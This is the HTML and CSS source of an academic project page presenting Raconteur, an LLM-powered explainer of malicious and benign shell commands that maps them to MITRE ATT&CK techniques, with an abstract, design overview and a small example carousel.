    }

    .wticon-info:before {
      content: "\f115";
    }

    .wticon-leftChevron:before {
      content: "\f116";
    }

    .wticon-logo:before {
      content: "\f117";
    }

    .wticon-love:before {
      content: "\f118";
    }

    .wticon-noRecommendations:before {
      content: "\f119";
    }

    .wticon-paragraphRewrite:before {
      content: "\f11a";
    }

    .wticon-paste:before {
      content: "\f11b";
    }

    .wticon-pin:before {
      content: "\f11c";
    }

    .wticon-premium:before {
      content: "\f11d";
    }

    .wticon-premiumDetail:before {
      content: "\f11e";
    }

    .wticon-premiumFull:before {
      content: "\f11f";
    }

    .wticon-recommendationLight:before {
      content: "\f120";
    }

    .wticon-recommendationLightCard:before {
      content: "\f121";
    }

    .wticon-recommendationLightNoSuggestions:before {
      content: "\f122";
    }

    .wticon-refine:before {
      content: "\f123";
    }

    .wticon-rewrite:before {
      content: "\f124";
    }

    .wticon-rightChevron:before {
      content: "\f125";
    }

    .wticon-rocket:before {
      content: "\f126";
    }

    .wticon-sentenceExamples:before {
      content: "\f127";
    }

    .wticon-settings:before {
      content: "\f128";
    }

    .wticon-shorten:before {
      content: "\f129";
    }

    .wticon-tutorial:before {
      content: "\f12a";
    }

    .wticon-unlock:before {
      content: "\f12b";
    }

    .wticon-warn:before {
      content: "\f12c";
    }

    .wticon-WordtuneButton:before {
      content: "\f12d";
    }

    .wticon-x:before {
      content: "\f12e";
    }

    .wavy-underline {
      text-decoration: none;
      position: relative;
      color: #E4776C;
    }

    .wavy-underline:after {
      content: '';
      position: absolute;
      bottom: -3px;
      /* 调整此值以改变波浪线的位置 */
      left: 0;
      width: 100%;
      height: 3px;
      /* 调整波浪线的高度 */
      background: url('data:image/svg+xml;utf8,<svg viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"><path d="M0 5h10v2H0z" fill="%23000"/></svg>') repeat-x;
      background-size: 10px 3px;
      /* 调整波浪线的大小 */
    }

    .questions {
      margin-top: 20px;
    }

    .question {
      background-color: #f9f9f9;
      border-left: 5px solid #f1c432;
      padding: 15px;
      margin-bottom: 20px;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    }

    .question-title {
      color: #333;
      margin-top: 0;
      cursor: pointer;
      /* 添加鼠标指针样式 */
    }

    .answer {
      color: #666;
      display: block;
      /* cursor: pointer; */
      /* 初始隐藏答案 */
    }

    .question strong {
      color: hsl(0, 67%, 61%);
    }

    code {
      background-color: #f5f5f5;
      color: #da1039;
      font-size: .875em;
      font-weight: 400;
      padding: .25em .5em .25em;
    }

    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
      display: flex;
      flex-direction: column;
      /* 允许垂直排列 */
      align-items: center;
      min-height: 100vh;
      /* 确保body至少占满整个视口高度 */
      background-color: #f4f4f4;
      overflow-y: auto;
      /* 允许垂直滚动 */
    }

    .navbar {
      width: 100%;
      background-color: hsl(240, 91%, 37%);
      position: fixed;
      top: 0;
      left: 0;
      z-index: 1000;
    }

    .navbar ul {
      list-style-type: none;
      margin: 0;
      padding: 0;
      display: flex;
      justify-content: space-around;
    }

    .navbar li {
      display: inline;
    }

    .navbar a {
      display: block;
      color: white;
      text-align: center;
      padding: 14px 20px;
      text-decoration: none;
    }

    .navbar a:hover {
      background-color: #ddd;
      color: black;
    }

    /* 为每个目标元素设置scroll-margin-top */
    #abstract,
    #motivation,
    #challenges,
    #overview,
    #dataset,
    #qa {
      scroll-margin-top: 80px;
      /* 根据导航栏的高度调整 */
    }

    .container.is-max-desktop {
      width: 80%;
      /* 增加宽度 */
      max-width: 940px;
      /* 增加最大宽度 */
      margin: 60px auto 20px;
      /* 增加顶部和底部的外边距，顶部留出导航栏空间 */
      text-align: center;
      overflow: hidden;
      background-color: #f9f9f9;
      border-left: 5px solid #f1c432;
      padding: 15px;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
      border-radius: 15px;
      /* 圆角 */
    }

    .carousel {
      position: relative;
      width: 100%;
      overflow: hidden;
      background-color: #fff;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
      border-radius: 15px;
      /* 圆角 */
      padding: 20px;
    }

    .slider {
      display: flex;
      transition: transform 0.5s ease-in-out;
    }

    .slider-container {
      display: flex;
      width: 100%;
    }

    .slider-item {
      min-width: 100%;
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 20px;
      /* 增加内边距 */
    }

    .llm_question {
      text-align: center;
      margin-bottom: 20px;
      font-size: 1.5rem;
      /* h3-h4之间的字体大小 */
    }

    .llm_answers {
      display: grid;
      grid-auto-flow: column;
      grid-template-columns: 50% 50%;
      width: 100%;
    }

    .llm_answer {
      padding: 20px;
      font-size: 1.25rem;
      /* h4字体大小 */
    }

    .slider-navigation-previous,
    .slider-navigation-next {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      cursor: pointer;
      z-index: 10;
      /* 确保按钮在其他元素之上 */
      background-color: rgba(0, 0, 0, 0.5);
      /* 半透明背景 */
      border-radius: 50%;
      /* 圆形按钮 */
      padding: 10px;
      /* 内边距 */
    }

    .slider-navigation-previous {
      left: 10px;
    }

    .slider-navigation-next {
      right: 10px;
    }

    .slider-pagination {
      display: flex;
      justify-content: center;
      margin-top: 20px;
      /* 增加顶部外边距 */
      position: relative;
      z-index: 5;
      /* 确保分页点在其他元素之上 */
    }

    .slider-page {
      width: 10px;
      height: 10px;
      background-color: #ccc;
      border-radius: 50%;
      margin: 0 5px;
      cursor: pointer;
    }

    .slider-page.is-active {
      background-color: #333;
    }

    /*# sourceMappingURL=[data-uri] */
  </style>
</head>

<body data-new-gr-c-s-check-loaded="14.1102.0" data-gr-ext-installed="">
  <nav class="navbar">
    <ul>
      <li><a href="#abstract">1. Abstract</a></li>
      <li><a href="#motivation">2. Motivation</a></li>
      <li><a href="#challenges">3. Challenges</a></li>
      <li><a href="#overview">4. System Design</a></li>
      <li><a href="#dataset">5. Benchmark Dataset</a></li>
      <li><a href="#qa">6. LLM Arena</a></li>
    </ul>
  </nav>
  <div class="header" id="top">
    <h1>
      <!-- <span style="font-weight: bolder; color: hsl(0, 67%, 61%);">Safe</span> -->
      <span style="font-weight: bolder; color: hsl(0, 0%, 0%);">Raconteur</span>
      <!-- <span style="font-weight: bolder; color: #f1c432;">Ear</span> -->
      <img src="figures/logo.jpg" alt="icon" style="width: 1.5em; height: 1.5em; vertical-align: middle;">
      <span style="font-weight: bolder; color: hsl(0, 0%, 0%);">: A </span>
      <span style="font-weight: bolder; color: hsl(0, 67%, 61%);">Knowledgeable, Insightful, and Portable</span>
      <br>
      <span style="font-weight: bolder; color: #f1c432;">LLM-Powered</span>
      <span style="font-weight: bolder; color:hsl(240, 91%, 37%);">Shell Command Explainer</span>
    </h1>
    <h3>
      <span style="font-weight: bolder; color: #000000;">Accepted at NDSS 2025 Symposium</span>
    </h3>
    <h5>
      <span style="font-weight: bolder; color: #000000;">(CCF-A, Core-A*, Big4 Security Conf.)</span>
    </h5>
    <table class="authors">
      <tbody>
        <tr>
          <td>
            <h4>
              <span class="author-block">
                <a href="https://chiange.github.io/" style="color: #0b0b0b">Jiangyi Deng<sup>✲,1</sup></a>
                <a href="https://letterligo.github.io" target="_blank" style="color: #0b0b0b">Xinfeng
                  Li<sup>✲,1</sup></a>,
                <a href="#" target="_blank" style="color: #0b0b0b">Yanjiao Chen<sup>✉︎,1</sup></a>,
                <a href="#" target="_blank" style="color: #0b0b0b">Yijie Bai<sup>1</sup></a>,
              </span>
              <span class="author-block">
                <a href="#" target="_blank" style="color: #5559bf">Haiqin Weng<sup>2</sup></a>,
                <a href="#" target="_blank" style="color: #5559bf">Yan Liu<sup>2</sup></a>,
                <a href="#" target="_blank" style="color: #5559bf">Tao Wei<sup>2</sup></a>,
                <a href="#" target="_blank" style="color: #0b0b0b">Wenyuan Xu<sup>1</sup></a>
              </span>
            </h4>
            <h4>
              <span>
                <a href="#" style="color: #0b0b0b">Zhejiang University<sup>1</sup></a>, <a href="#"
                  style="color: #5559bf">Ant Group<sup>2</sup></a>
              </span>
            </h4>
          </td>
        </tr>
      </tbody>
    </table>

    <br>
    <br>
    <br>
    <div class="center-table">
      <div class="links" style="margin-top:-1.5%;">
        <a href="https://arxiv.org/abs/2409.02074" class="btn"><svg class="svg-inline--fa fa-file-pdf fa-w-12 fa-lg"
            style="width: 18px; height: 18px;" aria-hidden="true" focusable="false" data-prefix="fas"
            data-icon="file-pdf" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 500" data-fa-i2svg="">
            <path fill="currentColor"
              d="M181.9 256.1c-5-16-4.9-46.9-2-46.9 8.4 0 7.6 36.9 2 46.9zm-1.7 47.2c-7.7 20.2-17.3 43.3-28.4 62.7 18.3-7 39-17.2 62.9-21.9-12.7-9.6-24.9-23.4-34.5-40.8zM86.1 428.1c0 .8 13.2-5.4 34.9-40.2-6.7 6.3-29.1 24.5-34.9 40.2zM248 160h136v328c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V24C0 10.7 10.7 0 24 0h200v136c0 13.2 10.8 24 24 24zm-8 171.8c-20-12.2-33.3-29-42.7-53.8 4.5-18.5 11.6-46.6 6.2-64.2-4.7-29.4-42.4-26.5-47.8-6.8-5 18.3-.4 44.1 8.1 77-11.6 27.6-28.7 64.6-40.8 85.8-.1 0-.1.1-.2.1-27.1 13.9-73.6 44.5-54.5 68 5.6 6.9 16 10 21.5 10 17.9 0 35.7-18 61.1-61.8 25.8-8.5 54.1-19.1 79-23.2 21.7 11.8 47.1 19.5 64 19.5 29.2 0 31.2-32 19.7-43.4-13.9-13.6-54.3-9.7-73.6-7.2zM377 105L279 7c-4.5-4.5-10.6-7-17-7h-6v128h128v-6.1c0-6.3-2.5-12.4-7-16.9zm-74.1 255.3c4.1-2.7-2.5-11.9-42.8-9 37.1 15.8 42.8 9 42.8 9z">
            </path>
          </svg>&nbsp;&nbsp;Paper</a>&nbsp;&nbsp;
        <a href="#" class="btn"><svg class="svg-inline--fa fa-github fa-w-16" style="width: 18px; height: 18px;"
            aria-hidden="true" focusable="false" data-prefix="fab" data-icon="github" role="img"
            xmlns="http://www.w3.org/2000/svg" viewBox="0 -50 484 500" data-fa-i2svg="">
            <path fill="currentColor"
              d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z">
            </path>
          </svg>&nbsp;&nbsp;Code</a> &nbsp;
        </a>
        <a href="#" class="btn"><img class="svg-inline--fa fa-github fa-w-16" style="width: 20px; height: 20px;"
            aria-hidden="true" focusable="false" data-prefix="fab" data-icon="github" role="img"
            xmlns="http://www.w3.org/2000/svg" viewBox="0 -50 484 500" data-fa-i2svg="" src="./files/download.png">
          &nbsp;&nbsp;Benchmark Dataset</a> &nbsp;
        </a>
        <div class="links" style="margin-top: auto;">
        </div>
      </div>
    </div>

    <div id="abstract">
      <!-- <h2 style="color: #f1c432;">Abstract</h2> -->
      <h2 style="color: #f1c432;">Abstract</h2>
    </div>
    <!-- <div class="figure" style="height: 224px; background-image: url(figures/teaser.png); margin-top: 20px;"></div> -->
    <!-- ？<p class="abstract"> -->
    <p class="abstract">
      Malicious shell commands are linchpins to many cyber-attacks, but may not be easy to understand by security
      analysts due to complicated and often disguised code structures. Advances in large language models (LLMs) have
      unlocked the possibility of generating understandable explanations for shell commands. However, existing
      general-purpose LLMs suffer from a lack of expert knowledge and a tendency to hallucinate in the task of shell
      command explanation. In this paper, we present <span style="font-weight: bolder;">Raconteur, a knowledgeable,
        expressive and portable shell command explainer powered by LLM</span>. Raconteur is infused with professional
      knowledge to provide comprehensive explanations on shell commands, including not only what the command does (i.e.,
      behavior) but also why the command does it (i.e., purpose). To shed light on the high-level intent of the command,
      we also translate the natural-language-based explanation into standard technique & tactic defined by MITRE ATT&CK,
      the worldwide knowledge base of cybersecurity. To enable Raconteur to explain unseen private commands, we further
      develop a documentation retriever to obtain relevant information from complementary documentations to assist the
      explanation process. We have created a large-scale dataset for training and conducted extensive experiments to
      evaluate the capability of Raconteur in shell command explanation. The experiments verify that Raconteur is able
      to provide high-quality explanations and in-depth insight of the intent of the command.
    </p>

    <div id="motivation" class="content-video-container">
      <h2 style="color: #f1c432;">The Motivation behind Raconteur</h2>
      <div class="questions abstract">
        <div class="question abstract">
          <h4 class="question-title">Q1: What is Raconteur and what problem does it solve?
          </h4>
          <p class="answer">A1: Raconteur is an advanced shell command interpreter based on large language models (LLM),
            designed to help security analysts better understand and identify potential cyberattacks. As shown in below,
            shell commands—particularly malicious ones—are often used in cyberattacks, and their complexity or
            obfuscation makes them difficult for analysts to interpret. With advancements in LLMs, it has become
            possible to generate clear, understandable explanations of these commands.
          </p>
          <div style="display: flex; justify-content: center;">
            <img src="figures/shell_example.jpg" alt="Abstract" style="width: 50%">
          </div>
        </div>
        <div class="question abstract">
          <h4 class="question-title">Q2: Why not commercial LLMs (e.g., GPT-4) for this problem?
          </h4>
          <p class="answer">A2: Shell commands are integral to corporate operations and frequently contain proprietary
            information that may not be accessed by third-party LLM providers (e.g., OpenAI). Raconteur is fine-tuned as
            a standalone, portable solution that can be deployed on-premises, thereby ensuring data privacy and
            security. Also, Raconteur leverages retrieval augmented generation (RAG) to deliver accurate and
            contextually relevant explanations of shell commands.
          </p>
        </div>
      </div>
    </div>

    <div id="challenges" class="content-video-container">
      <h2 style="color: #f1c432;">What are the core challenges that Raconteur seeks to address?</h2>
      <div class="questions abstract">
        <div class="question abstract">
          <h4 class="question-title">Q1: How can <strong>domain-specific expertise</strong> be integrated into a
            <strong>general-purpose LLM</strong> to provide accurate interpretations of shell commands?
          </h4>
          <p class="answer">A1: Existing general-purpose LLMs often struggle to interpret shell commands, especially
            malicious ones. Raconteur addresses this by fine-tuning the LLM with a custom dataset of
            <code>(prompt, response)</code> pairs. The responses incorporate expert knowledge from authoritative code
            repositories to enhance accuracy.
          </p>
        </div>
        <div class="question abstract">
          <h4 class="question-title">Q2: How can the <strong>Intent behind shell commands</strong> be explained
            effectively?</h4>
          <p class="answer">A2: Beyond simply describing the syntax, our paper addresses the need for
            understanding the intent, i.e., what an attacker aims to achieve <strong>(tactic)</strong> and how they plan
            to
            achieve it <strong>(technique)</strong>. Raconteur achieves this by embedding natural language descriptions
            into the same space as the <strong>MITRE ATT&CK framework</strong>, allowing the system to match shell
            commands with the most relevant techniques and tactics.</p>
        </div>
        <div class="question abstract">
          <h4 class="question-title">Q3: How can Raconteur provide accurate information for <strong>private, unseen
              shell commands</strong>?</h4>
          <p class="answer">A3: Many organizations use proprietary commands or custom scripts that are not publicly
            documented. LLMs may provide inaccurate or fabricated information when confronted with these unfamiliar
            commands. To handle this, Raconteur includes a document retriever that gathers supplemental
            documentation to aid in interpreting private shell commands.</p>
        </div>
      </div>
      <p class="abstract">In summary, Raconteur assists security analysts by providing semantic and intent-based
        insights into both Unix Shell and PowerShell commands, enabling the identification of potential cyberattacks.
      </p>
    </div>

    <div id="overview">
      <h2 style="color: #f1c432;">System Overview: Three Key Components</h2>
    </div>
    <div style="display: flex; justify-content: center;">
      <img src="figures/Raconteur_inference.jpg" alt="Abstract" style="width: 50%">
    </div>

    <div class="content-video-container">
      <div class="questions abstract">
        <div class="question abstract">
          <h4 class="question-title">① Command Behavior Explainer</h4>
          <p class="answer">The Command Behavior Explainer is tasked with providing a detailed, step-by-step
            interpretation of the command. This includes describing the action of each step within the command and
            summarizing the overall behavior, highlighting any potential malicious intent. This component is fine-tuned
            on a meticulously curated dataset, rich in (prompt, response) pairs, to ensure accurate and comprehensive
            explanations.
          </p>
        </div>
        <div class="question abstract">
          <h4 class="question-title">② Intent Identifier</h4>
          <p class="answer">The Intent Identifier translates the summarized behavior into descriptions of techniques and
            strategies defined within the MITRE ATT&CK framework. This aids analysts in quickly grasping the attacker's
            objectives. This is achieved by employing a novel embedding model, BD2Vec, which maps Raconteur's natural
            language descriptions into the same embedding space as the MITRE ATT&CK framework's standardized
            descriptions.</p>
          <img src="figures/intent_identification.jpg" alt="Abstract" style="width: 100%">
        </div>

        <div class="question abstract">
          <h4 class="question-title">③ Doc-Augmented Enhancer</h4>
          <p class="answer">The Doc-Augmented Enhancer enhances the performance of both the Behavior Explainer and the
            Intent Identifier by retrieving relevant information from supplementary documents. This allows Raconteur to
            interpret proprietary commands that were not encountered during training. A document retriever, utilizing
            the Text2Vec model (CD2Vec), is designed to match user-prompted commands with pertinent content within the
            documents.</p>
        </div>
      </div>
    </div>

    <div id="dataset">
      <h2 style="color: #f1c432;">Dataset Construction</h2>
    </div>
    <p class="abstract">
      To train and fine-tune Raconteur, we construct a comprehensive dataset. This dataset includes both malicious and
      benign shell command samples, along with their corresponding natural language explanations. This dataset is
      instrumental in training the Behavior Explainer and serves as the foundation for training and evaluating the
      Intent Identifier and Doc-Augmented Enhancer.
    </p>
    <br>
    <div style="display: flex; justify-content: center;">
      <img src="figures/dataset_generation.jpg" alt="Abstract" style="width: 50%">
    </div>


    <div id="qa">
      <h2 style="color: #f1c432;">LLM Question & Answer</h2>
    </div>
    <div class="container is-max-desktop">
      <div id="results-carousel" class="carousel results-carousel">
        <div id="slider" class="slider" tabindex="0">
          <div class="slider-container">
            <div class="slider-item" data-slider-index="0">
              <div class="llm_question">
                <p>问题1：什么意思呀以下代码？cat loot_zsh.txt</p>
              </div>
              <div class="llm_answers">
                <div class="llm_answer" style="border-right: 2px solid gray;">
                  <p><strong>回答A:</strong><br>该命令的总体意图是将文件"loot_zsh.txt"的内容输出到标准输出。</p>
                </div>
                <div class="llm_answer">
                  <p><strong>回答B:</strong><br>这个命令表示将名为"loot_zsh.txt"的文件的内容输出到终端上。</p>
                </div>
              </div>
            </div>
            <div class="slider-item" data-slider-index="1">
              <div class="llm_question">
                <h3>问题2：这个是什么东西？</h3>
              </div>
              <div class="llm_answers">
                <div class="llm_answer" style="border-right: 2px solid gray;">
                  <p><strong>回答A:</strong><br>这是另一个响应的示例。</p>
                </div>
                <div class="llm_answer">
                  <p><strong>回答B:</strong><br>这是我们对另一个响应的解释。</p>
                </div>
              </div>
            </div>
          </div>
          <div class="slider-navigation-previous">
            <svg viewBox="0 0 24 24" width="24" height="24">
              <path fill="#fff" d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z" />
            </svg>
          </div>
          <div class="slider-navigation-next">
            <svg viewBox="0 0 24 24" width="24" height="24">
              <path fill="#fff" d="M8.59 16.59L10 18l6-6-6-6-1.41 1.41L13.17 12z" />
            </svg>
          </div>
        </div>
        <div class="slider-pagination">
          <div class="slider-page" data-index="0"></div>
          <div class="slider-page is-active" data-index="1"></div>
          <div class="slider-page" data-index="2"></div>
          <div class="slider-page" data-index="3"></div>
          <div class="slider-page" data-index="4"></div>
        </div>
      </div>
    </div>

  </div>

  <script>
    document.addEventListener('DOMContentLoaded', function () {
      const carousel = document.querySelector('.slider-container');
      const carouselItems = document.querySelectorAll('.slider-item');
      const prevButton = document.querySelector('.slider-navigation-previous');
      const nextButton = document.querySelector('.slider-navigation-next');
      const paginationDots = document.querySelectorAll('.slider-page');
      let currentIndex = 0;

      function showItem(index) {
        const offset = -index * 100;
        carousel.style.transform = `translateX(${offset}%)`;
        paginationDots.forEach((dot, i) => {
          dot.classList.toggle('is-active', i === index);
        });
      }

      prevButton.addEventListener('click', function () {
        currentIndex = (currentIndex > 0) ? currentIndex - 1 : carouselItems.length - 1;
        showItem(currentIndex);
      });

      nextButton.addEventListener('click', function () {
        currentIndex = (currentIndex < carouselItems.length - 1) ? currentIndex + 1 : 0;
        showItem(currentIndex);
      });

      paginationDots.forEach((dot, index) => {
        dot.addEventListener('click', function () {
          currentIndex = index;
          showItem(currentIndex);
        });
      });

      // 初始化显示第一个项目
      showItem(currentIndex);
    });


    // 获取按钮和所有隐藏视频容器的引用
    const showMoreBtn = document.getElementById('showMoreBtn');
    const hiddenRowContainers = document.querySelectorAll('.hidden-row');

    // 设置初始状态为隐藏
    hiddenRowContainers.forEach(function (container) {
      container.style.display = 'none';
    });

    // 点击按钮时切换显示/隐藏所有隐藏视频容器
    showMoreBtn.addEventListener('click', function () {
      hiddenRowContainers.forEach(function (container) {
        if (container.style.display === 'none') {
          container.style.display = 'block';
          showMoreBtn.textContent = 'Hide';
        } else {
          container.style.display = 'none';
          showMoreBtn.textContent = 'More Tasks';
        }
      });
    });

    const showResultBtn = document.getElementById('showDetails');
    const hiddenResContainers = document.querySelectorAll('.hidden-result');

    hiddenResContainers.forEach(function (container) {
      container.style.display = 'none';
    });

    showResultBtn.addEventListener('click', function () {
      hiddenResContainers.forEach(function (container) {
        if (container.style.display === 'none') {
          container.style.display = 'block';
          showResultBtn.textContent = 'Hide';
        } else {
          container.style.display = 'none';
          showResultBtn.textContent = 'Detailed Results';
        }
      });
    });
  </script>

</body><grammarly-desktop-integration data-grammarly-shadow-root="true"></grammarly-desktop-integration>

</html>
---- files/style.css ----
body {background-color: #fdfdfd; color: rgb(54, 54, 54); margin: 0px; font-size: 1em; }
h1, h2, h3, h4, h5 {text-align: center;}
h1 {margin-bottom: 24px; font-size: 2.2em; font-weight: normal;}
h2 {margin-top: 48px; font-weight: bold !important;}
h1, h2, h3, h4, h5, a, p, span, body {font-weight: normal; font-family: "Google Sans", sans-serif;}
.header {background-color: #fdfdfd; width: 100%; padding-top: 48px; padding-bottom: 8px;}
.links {width: 100%; margin: auto; text-align: center; padding-top: 8px;}
.content {max-width: 1260px; margin: auto; margin-top: 48px; margin-bottom: 64px;}
a, h2 {color: #c03d3e; text-decoration: none;}
a:hover {color: #ce5252;}
.nobreak {white-space: nowrap;}
.hr {height: 1px; background-color: #d6dbdf; max-width: 960px; margin: auto; margin-top: 48px;}
.hr-long {width: 100%; margin: 48px 0px; height: 1px; background-color: #d6dbdf;}
p {line-height: 1.4em; text-align: justify;}
.abstract {max-width: 940px; margin: auto;}
.math {font-family: "Computer Modern Sans", sans-serif; font-style: italic;}
sub, sup {line-height: 0;}
.figure {width: 100%; min-height: 120px; margin: 36px 0; background-repeat: no-repeat; background-position: center; background-size: contain;}
.figure-caption {margin: auto; max-width: 95%; margin-top: 24px; margin-bottom: 24px;}
.youtube-container {background-color: #000; margin-top: 32px;}
.youtube {display: block; margin: auto; width: 960px; padding-top: 20px; padding-bottom: 20px;}
.content-video {width: 100%; margin: 0; text-align: center;}
.content-video-container {width: 100%; max-width: 100%; margin: auto;}
.content-video-frame {display: inline-block; width: 49%; text-align: center;}
.content-video-frame.medium {width: 30%;}
.content-video-frame.large {width: 36%;}
.content-video-frame.huge {width: 76%;}
.video-container {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.video-grid {
  display: flex;
}

.content-video-frame {
  margin: 0 10px;
  text-align: center;
}
.abstract-container {
  display: inline-block;
  background-color: yellow;
  padding: 10px;
  margin-top: 20px;
  width: fit-content;
}
.abstract-container {
  display: inline-block;
  background-color: #f1c432;
  padding: 10px;
  margin-top: 20px;
  width: fit-content;
  text-align: center;
}

.yellow-star::before {
  content: "\2605";
  color: rgb(255, 221, 0);
}
.content-video-frame span {display: inline-block; margin-bottom: 12px; font-weight: bold; font-size: 1.2em;}
.hidden-content {display: none; background-color: #f3f3f6; border: 0; border-radius: 12px; margin-top: -18px; margin-bottom: 32px; padding-top: 50px; padding-bottom: 32px;}
.legend {display: inline-block; border: 1px solid #eaeaea; padding: 8px; margin-top: 12px; text-align: center;}
.legend-item {display: inline-block; margin-left: 6px; margin-right: 6px; font-size: 12px;}
.legend-symbol {font-weight: bold; margin-right: 6px; font-size: 20px;}
.page {display: inline-block; width: 96px; height: 124px; border: 1px solid #bbb; margin: 2px; background-repeat: no-repeat; background-position: center; background-size: contain;}
table.authors {width: 100%; max-width: 900px; margin: auto; margin-bottom: -30px; text-align: center;}
table.authors a {padding: 6px 0; display: inline-block; font-weight: normal; font-size: 1.3em;}
table.authors .authors-affiliation {display: block; font-size: 1em;}
a.btn {display: inline-block; min-width: 70px; font-family: "Google Sans", sans-serif; background-color:  rgb(47, 47, 47); color: white; padding: 8px 18px; font-size: 1.1em; font-weight: normal; border-radius: 32px;}
a.btn:hover {background-color:  rgb(54, 54, 54);}
.bibtexsection {padding: 4px 16px; font-family: "Courier", monospace; font-size: 14px; white-space: pre; background-color: #f4f4f4; text-align: left;}
.noselect {-webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}
.bold {font-weight: bolder; color:rgb(6, 6, 6)}
.italic {font-style: italic;}
.highlight {font-weight: bolder; font-style: italic; color: #c03d3e;}
footer {background-color: #efeff3; width: 100%; margin-top: 32px; padding-top: 16px; padding-bottom: 16px; text-align: center;}


.video-container figure {
    margin: 0;
    padding: 0;
    text-align: center;
  }
  
.video-container figcaption {
  font-size: 1.2rem;
  margin-top: -5rem;
}

.author-block {
  display: inline-block;
  margin-right: 0px;
}
